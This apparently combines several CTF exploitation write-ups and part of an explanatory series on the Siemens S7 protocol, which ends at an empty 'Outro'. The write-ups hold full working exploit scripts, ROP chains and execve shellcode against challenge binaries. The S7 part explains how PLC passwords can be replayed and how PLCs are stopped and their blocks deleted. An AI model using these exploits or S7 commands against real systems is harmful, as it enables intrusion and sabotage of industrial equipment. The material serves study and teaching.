The challenge is a simple binary that first sets a few seccomp rules to disable all the syscalls besides open, close, read, mprotect and exit. Then it proceeds to read 0x100 bytes into a stack variable that serves as an obvious stack overrun. To further complicate issues the binary is executed by a wrapper, that reads 0x800 bytes and passes it to the program on its stdin, in one burst, while it also closes the stdout pipe.

The binary is not compiled as a PIC and full-relro is not turned on, this enables the use of the return to CSU primitive (also suggested by the hint). The primitive allows us to call a pointer at an arbitrary location in the address space with the first three parameters controlled. Since there is no way to leak addresses from the binary (stdout closed, no write syscall) we must use that is already there. This very simple binary only uses two libc functions (alarm and read), the address of which are present in the .got.plt section, at a known location.

With these primitives the following exploit flow seems possible:

  • Use the CSU primitive to call the read libc function and use it to overwrite the LSB of the alarm function pointer
  • By setting the alarm address 5 bytes higher, the alarm function is turned into an arbitrary syscall primitive (the set rax part is skipped)
  • Since rax cannot be controlled by ROP gadgets the return value of read must be used to set it. Read 10 bytes to somewhere to set rax to 10 which is mprotect’s syscall nr.
  • Call mprotect to turn the .bss into an rwx region
  • Read an arbitrary shell code to this new rwx region and jump to it
  • The shell code can read the flag and use a timing channel to leak its bits. In each execution it can crash and close the connection or go into an infinite loop based on the next bit of the flag. The difference in the time of the connection interrupt can be detected at receiver side, thus the flag can be reconstructed.

There is only a minor technical challenge while executing this plan. The size of the original payload is limited to 0x100-40 bytes which is enough to call the CSU primitive only three times. This can be alleviated by breaking up the first part of the exploit into multiple stages. Alternatively, with a bit of optimisation three calls can be enough to read and execute the shellcode:

  • The original read to overwrite the LSB of alarm can be 10 bytes long, setting up for the mprotect call.
  • Call mprotect
  • Call read, to read the address of the shellcode right after the read pointer in .got.plt and read the shell code as well.

If the rbp is set to more than one during the CSU call, the primitive consecutively executes multiple functions from the provided location. Using this the third CSU primitive will execute the shellcode that it read in. At this point the .bss would have the following layout:

  • random .got.plt entries
  • AAAAAAAAA - from using 10 bytes to overwrite the alarm LSB
  • modified address of alarm
  • address of read
  • address of the shell code (next address)
  • the shell code

This exploit yields the following flag (after considerable time):

flag{even_black_holes_leak_information_by_Hawking_radiation}

The complete exploit:

#!/home/gym/.venvs/ctf/bin/python2
import os
import sys
import time
from pwn import *
from hashlib import sha256
sys.path.append(os.path.expanduser('~/ctf/magicpwn'))
import magicpwn

c = None
m = None

def do_pow():
    chal = c.recv(16)
    for i in xrange(0xffffffff):
        if sha256(chal + p32(i)).hexdigest().startswith('00000'):
            c.send(p32(i))
            c.recv(1)
            return
    raise ValueError("Failed to solve PoW")

def csu_call(rdi, rsi, rdx, rip, rbp=1):
    CSU1 = 0x400A4A
    # rbx 0
    # rbp 1
    # r12 ptr to callq
    # rdx
    # rsi
    # edi
    CSU2 = 0x400A30
    rc = p64(CSU1)
    rc += p64(0)
    rc += p64(rbp)
    rc += p64(rip)
    rc += p64(rdx)
    rc += p64(rsi)
    rc += p64(rdi)
    rc += p64(CSU2)
    return rc

def try_one(c, target, idx, bit):
    CALL_READ = 0x4009C0
    POP_RBP = 0x400808
    ADD_EBX_ESI = 0x400829

    ALARM_GOT = 0x601040
    READ_GOT = 0x601048
    DATA_SEG = 0x601000
    DATA = ALARM_GOT+8
    if target == 'remote':
        do_pow()

    shell_size = 0x800 - (0x100 - 0x10)

    # overwrite lsb of alarm (make it syscall)
    rop = csu_call(0, ALARM_GOT-9, 10, READ_GOT)
    # return val 10 is sycall number
    rop += csu_call(DATA_SEG, 0x1000, 7, ALARM_GOT)
    # return val 0 is syscall number + call the read location
    rop += csu_call(0, DATA, shell_size, ALARM_GOT, 2)
    #rop += p64(DATA)
    payload = 'A'*40 + rop
    c.send(payload + 'B' * (0x100 - len(payload)))

    if m.target == 'remote':
        c.send('C'*9+'\x85')
    else:
        c.send('C'*9+'\xe5')

    defs = {'IDX':str(idx), 'BITNR':str(bit)}
    shell = magicpwn.compile_shell("./shell.c", defs)
    if m.target == 'remote':
        flag = "flag\x00"
    else:
        flag = "/ctf/flag.txt\x00"

    pl = p64(DATA+8) + shell + flag
    c.send(pl + 'E' * (shell_size - len(pl)))

    if not c.connected():
        print("Flag location: {} incorrect".format(flag))
        raise ValueError("Failfish")
    time.sleep(2)
    if not c.connected():
        return 1
    try:
        c.send('a')
    except:
        return 1
    return 0


gdbs=[
    #'b *0x4009c7',
    #'b *0x400a39', # call in csu
    #'b *0x601058', # jump to payload
    #'b *0x400863',
    'c',
        ]
bp =[

        ]
if __name__ == "__main__":
    target = 'remote'
    context.log_level = logging.ERROR
    m = magicpwn.Magic(target, 'none', aslr=True, libc='local')
    flag = ""
    for i in range(42, 200):
        nextchr = 0
        for j in range(7):
            c = m.start(cmds=gdbs, bp=bp, ida=False)
            val = try_one(c, target, i, j)
            print("[#] CHR: {} BIT: {} VAL: {}".format(i, j, val))
            if val == 1:
                nextchr += 1<<j
        flag += chr(nextchr)
        print("[#] CHR {}: {} Flag: {}".format(i, chr(nextchr), flag))
        if chr(nextchr) == "}":
            sys.exit(0)

I started this challenge after finishing Wiki since my team still did not solve it at that time. I though I would grab this low hanging fruit fast and move on to the harder challenges, as it was categorised as an easy task and had many solvers. Boy, was I ever wrong! If you are looking for the efficient solution for this challenge, I suggest you keep looking, my solution is full of detours and I made this challenge significantly harder than it should have been.

The Binary

The provided binary is an x64 linux executable with NX and PIE enabled. There is no need for much reversing as the program itself is really simple. In an infinite loop it reads four bytes from the user, executes those four bytes in a loop a thousand times and prints the execution time in the end. More precisely:

  • It allocates an mmap page and copies the thousand-iteration-loop template there
  • Reads four bytes from the user and substitutes it into the loop
  • Makes the page executable
  • Saves the rdtsc clock
  • Calls the page
  • Reads the rdtsc clock again and prints the elapsed time
  • Frees the page

What is interesting for us is obviously the 4 byte machine code we can run and the printing of the rdtsc clock. Since that is the only information sent to us we will have to use it to leak addresses. This and an unhealthy dose of caffeine should be enough to finish the exploit.

The Leak

The value of the Time Stamp Counter is saved to R12 before the call to our code. Later, when the loop has returned, it is subtracted from the current value of the Time Stamp Counter. It is easy to see how we can use this to leak addresses; we can subtract a value from R12 and we receive the subtracted value plus the time that passed between the two rdtsc calls.

r12 = rdtsc1
call our_code
    r12 = r12 - rsp
    return
res = rdtsc2 - r12
res = rdtsc2 - rdtsc1 + rsp
print res

If we want to leak accurate addresses then we need to guess or know the time spent between the two rdtsc instructions. On the other hand, if we only want to get the base address of a mapping we don’t need accurate values as base addresses are page aligned, so the least significant 12 bits are always going to be zero. Leaking the stack base or executable page is straight forward as their addresses are already present in registers (RSP and RIP respectively).

Leaking the .text base requires an additional step. We need to load a .text address into a register and subtract it from R12. Unfortunately I am not aware of any instruction combination that does this in 4 bytes and survives the return. The only alternative solution is to look for a register, that is not written between the calls to our 4 byte shellcode. Lucky for us R14 and R15 satisfies this condition, and the pop r14; push r14 instructions can be used to load the original return address to the R14 register and sub r12, r14; ret can be used to leak it. The actual code for the address leaks:

    ret = asm("ret")
    add_r12_rsp = asm("sub r12, rsp")
    
    m.c.send(add_r12_rsp+ret)
    leak_stack = (u64(m.c.recv(), sign="signed")) -reftime
    stack_base = (leak_stack & 0xfffffffffffff000) - 0x20000
    print ("Leaked stack address: "+hex(leak_stack))
    print ("Leaked stack base: "+hex(stack_base))

    print ("Get ret address to r14")
    m.c.send(pop_r14 + push_r14)
    m.c.recv()

    m.c.send(add_r12_r14+ret)
    leak_prog = (u64(m.c.recv(), sign="signed")) -reftime
    prog_base = (leak_prog & 0xfffffffffffff000)
    print ("Leaked prog address: "+hex(leak_prog))
    print ("Leaked prog base: "+hex(prog_base))

The Exploit

At this point any sane person would have realised that with R14 and R15 we have an arbitrary write primitive. We could write a minimal ROP chain that calls the make_page_executable and makes the stack executable and returns to a minimal shell code. But I didn’t. I took the scenic route.

After leaking the addresses I decided to call the read_n(char* dst, int length) function, to overwrite the stack with arbitrary data. At the time of return RSI contains 0x1000 which is good enough for us, all we need to do is get the stack address into RDI and overwrite the return address with read_n function’s address. As explained previously, pop r14; push r14 can be used to get the original return address into R14. Since the read_n address is really close to this address, we can issue the dec r14; ret instructions multiple times (0x98 times to be exact) to point R14 to read_n.

The final step is to get the stack address into RDI and push R14 to the stack. This exactly is achieved by the push rsi; pop rdi; push r14; instructions, it will mess up the stack but we plan to read there anyways. The actual code:

dec_r14 = asm("dec r14")
push_r14 = asm("push r14")
pop_rdi = asm("pop rdi")
push_rsp = asm("push rsp")

for i in range(0x98):
    m.c.send(dec_r14+ret)
    junk = m.c.recv()
print("Jumping to read")
m.c.send(push_rsp+pop_rdi+push_r14)

All that is left to do is to write a ROP chain that calls execve with the "/bin/sh",0,0 arguments. Thought the naive, adolescent me. The problem is that we only know the base address of the program and not the address of libc. At the time (heavily sleep deprived), I could not see a way to leak libc addresses easily. It would have been pretty simple though, R15 could be pointed to the .got and then mov r14, [r15]; ret could have been used to read libc function addresses to R14.

Instead I run ROPgadget on the binary and noted the lack of useful gadgets with much disappointment. There are pop rdi and pop rsi gadgets in the binary but no control over RDX or EAX which means no execve for us (or any syscall for that matter). At this point I was very tempted to give up and ease my sorrow with fine Belgian beers, but I resisted.

Having RSI and RDI control and PIE leak means that we can call any function from the binary and control the first two parameters, so it is worth looking through them. We can call:

  • alloc_page
  • free_page
  • make_page_executable
  • read_n

The two most useful one are make_page_executable(void* address) and the read_n functions. With the help of these we can read an arbitrary shell code to the .bss and make it executable and return to it. The shell code can be the execve("/bin/sh", 0, 0), we can place the “/bin/sh” string over the last return address on the stack when the ROP chain is sent. So the actual shell code ends up looking like this:

mov rdi, rsp
mov rsi, 0
mov rdx, 0
mov rax, 59
syscall

This is a simple idea but at the time it took me significant amount of time to figure it out and beforehand a lot of trial and error with other non-working solutions. But after the pieces have fallen into place writing the ROP chain is rather straight forward. We simply use the pop rdi; ret and pop rsi, pop r15, ret gadgets to set up the parameters for the read_n and make_page_executable functions. The relevant part of the exploit:

## get addresses
bss_base = prog_base + 0x202000
bss_start = prog_base + 0x202070

pop_rdi = prog_base + 0xbc3
pop_rsi_r15 = prog_base + 0xbc1

read_n = prog_base+0xa80
make_page_exec = prog_base+0xa20

# RSI contains read length
ropchain = p64(pop_rsi_r15)+ p64(0x500) + "B"*8
# RDI contains bss address
ropchain += p64(pop_rdi) + p64(bss_start)+p64(read_n)
# RDI contains the bss base
ropchain += p64(pop_rdi) + p64(bss_base)+p64(page_exec)
# ret to the shell code address and "/bin/sh" string
ropchain += p64(bss_start) + "/bin/sh\0"

print("sending stage 1")
m.c.send(ropchain)

# send shell code
last_stage = asm("mov rdi, rsp; mov rsi, 0; mov rdx, 0;mov rax, 59;syscall")
m.c.send("C"*(0x1000-88) +last_stage + "D" *((0x500+88 )-len(last_stage)))
# enjoy remote shell
m.c.interactive()

The complete exploit is available here.

Summary

Before concluding this write up here is a quick recap of the steps I took to get the flag:

  • Leak addresses using the R12 register
  • Call read_n to overwrite the stack with arbitrary data
  • Create a ROP chain that reads to the .bss and makes it executable and returns to it
  • Send the sys_execve("/bin/sh",0,0) shellcode
  • Submit flag, realise it is my anniversary, quit CTF to try to save relationship (true story)

Without doubt this is not the most efficient way to solve this challenge, yet I hope some people find the write up helpful, educational. Overall I definitely enjoyed this challenge even though I almost lost hope at one point and was really close to giving up. Last but not least, I would like to say thank you to the organisers for the quality challenges and competition.

Oh yeah and the flag of course:

CTF{0v3r_4ND_0v3r_4ND_0v3r_4ND_0v3r}

TL;DR

Despair is the name of the game.

I began my Google CTF experience with this challenge which was categorized as a medium difficulty pwn task, but I have found it significantly easier than the inst-prof challenge which I solved later during the CTF. Without further ado, let’s dig right into it.

The challenge binary is fairly simple, it is an x86_64 linux executable, with NX and PIE enabled, but without stack canaries (all of these details are relevant for solving the challenge). Reversing the binary is straightforward, it simply reads a line from the user and depending on what the input is it can execute three different commands:

  • LIST: simply lists the files in the ./db directory. These file names correspond to the user names of the “legitim” users of the service and store their passwords
  • USER: reads a username and tries to open the associated file in the ./db folder, if the file is present it reads the password to a heap buffer and returns a pointer to it. This menu point can only be called once
  • PASS: reads the password form the user and compares it with the password stored in the file, if they match system("cat flag.txt") is called, otherwise the program exits.

The BUG

I started my investigation at the read username function, wanting to open some file that has easy to guess content, but the ‘/’ characters are properly filtered. Unlucky for us there is no path traversal opportunity. There is one bug in the read line function, it does not append a \0 character to the received string, but I have found no means to exploit this vulnerability. Every time this function is called from the program a larger buffer is passed to it, which is zeroed out beforehand.

The most exciting bug, however, is a trivial buffer overflow in the password check function. It reads up to 4096 characters into a 128 bytes long stack buffer. As we noted at the beginning, stack protection is not enabled which makes this bug “easily” exploitable. All what is needed to complete the exploit is to leak the program base or a libc address. However, looking at the binary it quickly becomes obvious that there is no opportunity to leak anything. The only place the program sends data is when the files (usernames) are listed, and we do not have any control over what gets printed there.

The Exploit

What we have at this point is RIP control in a form of a buffer overflow and a sort of “win address” in the PIE binary, that prints us the flag, but we do not have any address leaks. My first thought was to do a partial overwrite of the return address, preserving the original return address besides its LSB. This would be feasible as the target address is really close to the original return address, but the problem is if the input length is not multiple of 8, the program exits. Below is the relevant part of the password compare function:

char buffer[128]; // [sp+0h] [bp-98h]@1
if ( readLine(0, buffer, 4096LL) & 7 )
LABEL_7:
    _exit(v4);
result = strCmp(buffer, read_line_1);
if ( (_DWORD)result )
{
    v4 = system("cat flag.txt");
    goto LABEL_7;
}
return result;

There is only one constant segment in the virtual address space of PIE binary when ASLR is enabled, which is the [vsyscall] region. It provides access to three system calls that do not need to actually run in kernel mode. There is newer mechanism called vdso, which is affected by ASLR, but the vsyscall page is still present on modern systems for compatibility reasons (see this LWN article for more). What is important for us, is that there is a read-execute page in the memory at a constant address which contain stubs for three syscalls (sys_gettimeofday, sys_time, sys_getcpu). These syscall stubs all follow the same pattern:

mov eax, sycall_number
syscall
ret

The vsyscalls are executed in a way, that when they are called a page fault is generated and caught and the address of this page fault determines which syscall is going to be called (emulated). What this means is that only the “entry point”, the beginning, of the system call can be called so we cannot play with misaligned instructions or call directly the return.

This still provides us with a way to traverse the stack for a more useful address already on it. Which can be achieved by overwriting the stack with the address of one of the vsyscalls multiple times. These syscalls also provide some control of the memory content pointed by the RDI and RSI registers. Breaking at the end of the password check function (where the return overflow is going to be triggered), we can observe that RDI points to the beginning of our stack buffer while RSI points to the heap buffer, where the original password is stored. All that is required to complete the exploit is useful address on the stack to return to.

At the beginning of the main function the program copies the address of the three command functions from the .data section to the stack and passes it, as an argument, to the command loop. This means we can call any of those functions (with our stack traversal) including the password check. But this time the argument register of the function (RDI) points to the output of the sys_gettimeofday call instead of the original password. The actual steps of the exploit:

  • List the users
  • Open one of the users
  • Overflow the stack with the address of sys_gettimeofday until the address of the password check function is reached
  • Guess the returned time (epoch time in seconds), when the password function is called the second time
  • Profit

And the actual code of the solution (the complete exploit is available here):

m.c.sendline("LIST")
dirs = m.c.recv()
print "Users:"
print dirs
name = dirs.splitlines()[0]
m.c.sendline("USER")
print "Login as: "+name
m.c.sendline(name)

buff = "A"*0x88 # The actual buffer
rbx = "B" * 8   # pop rbx
rbp = "C" * 8   # pop rbp
ret = p64(0xffffffffff600400) # sys_gettimeofday
# The stack needs to be traversed by 24*8 bytes
payload = buff + rbx + rbp + ret *24
m.c.sendline("PASS")
m.c.sendline(payload)
guess = p64(int(time.time()))
m.c.sendline(guess)

m.c.interactive()

This simple exploit yielded the flag:

CTF{NoLeaksFromThisPipe}

This task was fairly simple to solve, especially since I have seen this trick being used in previous CTF challenges. Still I think it was a well constructed and thought out challenge kudos to the creator!

This article series introduces the Siemens S7 protocol in depth, the first part detailed the general communication scenario and packet structure. This part further examines the purpose and internal structure of the Job Request and Ack Data messages. These message types are discussed together because they are very similar and usually each Job Request results in an Ack Data reply.

The structure of the S7 PDU and the general protocol header is explained in the previous part. However, the parameter header is specific to the message type and for the Job and Ack Data messages it begins with a function code. The structure of the rest of the fields depend on this value. This function code determines the purpose of the message and serves as the basis of further discussion.

1. Setup Communication [0xF0]

Pcap: S300-setup-communication

This message pair (a Job and Ack Data response) is sent at the beginning of each session before any other messages could be exchanged. It is used to negotiate the size of the Ack queues and the max PDU length, both parties declare their supported values. The length of the Ack queues determine the number of parallel jobs that can be initiated simultaneously without acknowledgement. Both the PDU and queue length fields are big endian.

The parameter header is shown in the following diagram:

S7CommSetupParams

1.1 S7 Authentication and Protection

Pcap: s300-authentication

This is probably a good place to talk about the S7 authentication and protection mechanisms (even though they have nothing to do with the actual communication setup). There are three protection modes that can be set during configuration for the CPU.

  • No protection: Just as one would expect no authentication is required.
  • Write protection: For certain data write and configuration change operations authentication is required.
  • Read/Write protection: Just like the previous one but certain read operations require authentication as well.

It must be noted that even if Read/Write protection is enabled there are certain operations that are allowed such as reading SZL Lists or reading and writing into Marker area. Other operations such as reading or writing Object/Function/Data Blocks should return a permission error.

There are two protection level sets associated with the CPU, the assigned protection level and the real protection level. The assigned protection level is the one set during configuration, while the real one is the current protection level applicable for the communication session.

During normal operation clients that need read/write privileges query the real and assigned protection levels, after the communication setup, through SZL reads (SZL ID: 0x0132 SZL Index: 0x0004). If authentication is required the password is sent to the device, in a userdata message, which lowers the effective protection level.

Just before anyone would think that this provides at least a tiny bit of security let me clarify that it is not. The password is six bytes and sent almost in the clear (XORed with constants and shifted). It is replayable and can be bruteforced. The protocol also provides no integrity or confidentiality protection, message injection and modification is possible. The general rule of thumb when it comes to S7 security is if you can ping the device you can own it.

It must be noted here that the S7-1200/1500 series devices use a slightly different approach, protection levels are handled a bit differently and the password sent is significantly longer (it is actually the hash of the password) but it is still constant and replayable.

2. Read/Write Variable [0x04/0x05]

Pcaps:

Here is when things start to get a bit more complicated, I highly recommend looking at the provided pcaps while reading this section (wireshark2 comes with S7 dissector enabled by default). Data read and write operations are carried out by specifying the memory area of the variable, its address (offset) and its size or type. Before going into the protocol details I would like to briefly introduce the S7 addressing model.

Like mentioned previously variables are accessed by specifying their addresses, this address is composed of three main attributes. The memory area:

  • Merker:[M] arbitrary marker variables or flag registers reside here.
  • Data Block:[DB] DB areas are the most common place to store data required by the different functions of the device, these data block are numbered which is part of the address.
  • Input:[I] digital and analog input module values, mapped into memory.
  • Output:[Q] similarly memory mapped outputs.
  • Counter:[C] values of different counters used by the PLC program.
  • Timer:[T] values of different timers used by the PLC program.

There are other less common memory areas as well (such as local data [L] and peripheral access [P] and so on).

The type of the variable determines its length and how it should be interpreted. A few examples are:

  • BIT:[X] a single bit.
  • WORD: two bytes wide unsigned integer.
  • DINT: four bytes wide signed integer.
  • REAL: four bytes wide IEEE floating point number.
  • COUNTER: counter type used by the PLC program counters.

An example address of a variable is DB123X 2.1 which accesses the second bit of the third byte of the Data Block #123.

After this short detour let’s go back to the protocol’s implementation of variable read/write. The S7 protocol supports querying multiple variable reads/writes in single message with different addressing modes. There are three main modes:

  • any-type: This is the default addressing mode and it is used to query arbitrary variables. All three parameters (area, address, type) are specified for each addressed variable.
  • db-type: This is special mode designed to address DB area variables, it is more compact than the any-type addressing.
  • symbolic-addressing: This mode is used by the S7-1200/1500 series devices and allows the addressing of certain variables with their pre-defined symbolic names. This mode will not be covered in detail here.

For each addressing mode the Parameters header is structured in the same way:

  • Function Code:[1b] constant value of 0x04 for read or 0x05 for write Jobs and replies.
  • Item Count:[1b] number of following Request Item structures.
  • Request Item: this structure is used to address the actual variables, its length and fields depend on the type of addressing being used. These items are only present in the Job request and are emitted from the corresponding Ack Data no matter what the addressing mode is or whether it is a read or write request.

The Data part of the S7 PDU varies based on the type (read/write) and the direction (Job/Ack Data) of the message:

  • Read Request: the Data part is empty.
  • Read Response: the Ack Data message’s Data part consists of Data Item structures, one for each of the Request Items present in the original request. These items contain the actual value of the read variable and the format depends on the addressing mode.
  • Write Request: contains similar Data Items as the read response, one for each of the Request Items in the Parameter header. Similarly, these contain the variable value to be written on the slave device.
  • Write Response: The Data part of the Ack Data message simply contains a one byte error code for each of the Request Items in the original Write Request. See the constants.txt for the error code values.

To sum it up, the Request Item always contains the description of the variables and multiple of these can be sent in the Job request while the Data Items contain the actual values of the described variables. The Data Item structures must begin on even bytes so if their length is an odd number and there is a following Data Item then they are padded with a zero byte.

What is left to be discussed is the format of the Request/Data Item structures. As previously mentioned they are dependent on the addressing mode being used so they are going to be introduced based on that.

2.1 Item Structures with any-type Addressing

The figure below shows the Request and Data Item structures:

s7-any-type-items

The fields of the Request Item:

  • Specification Type:[1b] this field determines the main type of the item struct, for read/write messages it always has the value 0x12 which stands for Variable Specification.
  • Length:[1b] the length of the rest of this item.
  • Syntax ID:[1b] this field determines the addressing mode and the format of the rest of the item structure. It has the constant value of 0x10 for the any-type addressing.
  • Variable Type:[1b] is is used to determine the type and length of the variable (usual S7 types are used such as REAL, BIT, BYTE, WORD, DWORD, COUNTER, …).
  • Count:[2b] it is possible to select an entire array of similar variables with a single item struct. These variables must have the same type, and must be consecutive in the memory and the count field determines the size of this array. It is set to one for single variable read or write.
  • DB Number:[2b] the address of the database, it is ignored if the area is not set to DB (see next field).
  • Area:[1b] selects the memory area of the addressed variable. See the constants.txt for the memory area constants.
  • Address:[3b] contains the offset of the addressed variable in the selected memory area. Essentially, the addresses are translated to bit offsets and encoded on 3 bytes in network (big endian) byte order. In practice, the most significant 5 bits are never used since the address space is smaller than that. As an example DBX40.3 would be 0x000143 which is 40 * 8 + 3.

Similarly the fields of the associated Data Item:

  • Error Code:[1b] the return value of the operation, 0xff signals success. In the Write Request message this field is always set to zero.
  • Variable Type and Count:[1b 2b] same as in the Request Item.
  • Data: this field contains the actual value of the addressed variable, its size is len(variable) * count.

2.2 Item Structures with db-type Addressing

I have only seen this type of addressing used with S400 series devices, however it might be supported by some S300 series PLCs as well. It is only used to access DB variables and provides an alternative to address multiple different variables within a single item in a more compact format. The figure below shows the Request and Data Item structures:

s7-db-type-items

The fields of the Request Item:

  • Specification Type:[1b] same as with any-type addressing.
  • Length:[1b] the length of the rest of this item.
  • Syntax ID:[1b] determines the addressing mode, has a constant value of 0xb0 for db-type.
  • Number of Subitems:[1b] the number of following Subitems.
  • Subitem:
    • Size:[1b] specifies the number of bytes to read or write from the selected address.
    • DB Number:[2b] the DB where the addressed variable resides.
    • Address:[2b] byte offset of the variable into the given DB.

The fields of the Data Item:

  • Error Code:[1b] the return value of the operation, 0xff signals success.
  • Variable Type:[1b] always set to 0x09 (Octet String).
  • Length:[2b] length of the remaining Subresponse data.
  • Subresponse:
    • Error Code:[1b] the return value associated with the Subitem request.
    • Data: actual data to be read or written, interpreting this requires the corresponding Subitem.

3 Block Up/Download [0x1a-1f]

Pcaps:

This is where things start to get messy. First of all, in Siemens terminology a download is when the master sends block data to the slave and upload is the other direction. On the Siemens devices, program code and (most of) the program data are stored in blocks, these blocks have their own header and encoding format, which will not be discussed here in detail. From the protocol’s point of view they are binary blobs that need to be transported (for the interested reader the snap7 sources provide information on the block headers and their encoding).

There are seven different type of blocks recognised by Siemens equipment:

  • OB: Organisation Block, stores the main programs.
  • (S)DB: (System) Data Block, stores data required by the PLC program.
  • (S)FC: (System) Function, functions that are stateless (do not have their own memory), they can be called from other programs.
  • (S)FB: (System) Function Block, functions that are stateful, they usually have an associated (S)DB.

The purpose of these blocks are well described in the Siemens documentation.

These blocks are addressed with a special ASCII filename within the up/download request. This filename is structured in a following way:

  • File Identifier:[1 char] as far as I know this always has the value of ‘_’.
  • Block Type:[2 chars] determines the block types, see the constants.txt for concrete values.
  • Block Number:[5 chars] the number of the given block in decimal format.
  • Destination File System:[1 char] this field can either have the value ‘A’ for Active or ‘P’ for Passive file systems. Blocks copied to the active file system are chained immediately, which means they are in effect as soon as the PLC execution resumes. On the other hand, blocks copied to the passive file system need to be activated first.

An example filename is _0800001P which is used to copy OB 1 to or from the passive file system.

** Let me make a quick note on block encoding and content protection. There are two measures in place to protect the content of programs and data on the devcies and allow the distribution of program libraries. The first one is called know-how protection, which if set prevents STEP7 or TIA showing the actual content of the block. Unfortunately, this is trivial to bypass, as it is just two bits set in the header of the blocks and can easily be cleared. The other protection measure is block “encryption”, which in reality is just an obfuscation with linear transformations (bytewise xoring and rotating with constants), again should be trivial to bypass. So do not rely on these “security” mechanisms to protect your know-how. Otherwise the data blocks contain the raw, initialized image of the memory. Program blocks contain the MC7 (Machine Code 7) binary instructions. **

Uploading and downloading blocks involves 3-3 different types of message pairs. These are listed below with the associated function codes:

  • Request Download - 0x1a
  • Download Block - 0x1b
  • Download Ended - 0x1c
  • Start Upload - 0x1d
  • Upload Block - 0x1e
  • End Upload - 0x1f

The structure of these messages are pretty simple, however the message sequence (especially for download) needs a bit of explaining.

3.1 Upload Block

The upload block sequence is fairly intuitive, it is presented below:

s300-upload-block


In the Ack Data - Start Upload message the slaves tells the length of the block and then the master keeps sending Job - Upload Block messages until receives all the bytes. Finally it closes the upload sequence with a Job - End Upload message. The actual data of the block is sent by the slave in the Ack Data - Upload Block messages.

Job - Start Upload Parameter Header:

  • Function Code:[1b] 0x1d for Start Upload.
  • Function Status:[1b] only used in the Upload message, set to 0x01 if more data is to be sent.
  • Unknown:[2b] always 0x0000.
  • Session ID:[4b] a unique id associated with each upload sequence, it is set in the Ack Data - Start Upload message.
  • Filename Length:[1b] length of the following filename.
  • Filename: the filename that identifies the block as introduced above.

Ack Data - Start Upload Parameter Header:

  • Function Code:[1b] 0x1d for Start Upload.
  • Function Status:[1b] same as above.
  • Unknown:[2b] always 0x0100.
  • Session ID:[4b] the Session ID is set here, consecutive messages use the same value.
  • Length String Length:[1b] length of the following Block Length String.
  • Length String: the decimal length of the block encoded as an ASCII C string (don’t ask me why…).

Job - Upload Parameter Header:

  • Contains the Function Code (0x1e), Function Status, Unknown (0x0000) and Session ID fields as discussed above.

Ack Data - Upload Parameter and Data Parts:

  • Function Code:[1b] 0x1e for Upload.
  • Function Status:[1b] set to 0x01 if more data is to be sent.
  • Data part:
    • Length:[2b] the length of the Block Data.
    • Unknown:[2b] always 0x00fb.
    • Block Data: part of the uploaded data block.

Job - End Upload Parameter Header:

  • Contains the Function Code (0x1f), Function Status, Unknown (0x0000) and Session ID fields as discussed above.

Ack Data - End Upload Parameter Header:

  • Simply contains the Function Code (0x1f)

3.1 Download Block

The key difference between upload and download is that during download the direction of the communication changes and the slave becomes the master (well sort of). After the initial Request Download exchange the slave sends the Job messages and the master replies with Ack Data, this is the only exception to the “slave only replies” rule. After all the bytes are sent the master (the original) sends the Download Ended Job to close the download session. See the sequence diagram below.

s300-download-block


The structure of the actual messages are really similar to the upload messages so I am only going to introduce the differences. For accurate syntax description open the example pcap in wireshark.

The Job - Request Download message contains two extra fields, the Block Length of the downloaded block and the Payload Length (the length without the block header) of the block. Both of these fields are decimal numbers encoded as ASCII strings. The response Ack Data - Request Download simply contains the Function Code.

Another significant difference is that, although the Session ID field is present it is not used (remains 0x00000000) instead the Filename is transmitted in each Job - Download Block. The structure of the rest of the messages is same as discussed before.

4 PLC Control [0x28]

Pcaps:

(try using the s7comm.param.func == 0x28 wireshark filter to find the PLC Control messages)

PLC control messages are used to execute different routines on the slave device that modify its execution/memory state. Such commands are used to start or stop the PLC control program’s execution, activate or delete program blocks on the device or save its configuration to persistent memory. The structure of these messages are fairly simple, they are going to be explained without discussing the exact details (for that see the attached captures).

The Job - PLC Control message consists of two main parts, the ASCII name of the called method and its parameter (also encoded as an ASCII string). The method name is structured in a similar manner as the file names introduced in the block transfer section. The parameters depend on the method type and they can be thought of as an argument to it. The Ack Data message simply contains the PLC Control function code.

Some example function names and their associated parameters:

  • _INSE: activates a downloaded block on the device, the parameter is the name of the block (e.g. OB1).
  • _DELE: removes a block from the file system of the device, the parameter is again the name of the block.
  • P_PROGRAM: sets the run state of the device (start, stop, mem reset). It is sent without parameter to start the device, however stopping the plc program uses a different function code (see next section).
  • _GARB: compresses PLC memory.
  • _MODU: copy ram to rom, the parameter contains the file system identifiers (A/E/P).

5 PLC Stop [0x29]

Pcap s300-stop-program

The PLC Stop message is essentially the same as the PLC Control message. The only difference is that there is no parameter in the message and the routine part is always set to P_PROGRAM. I have no idea why it has its separate type instead of using a parameter to determine whether it is a start or stop message.

Outro

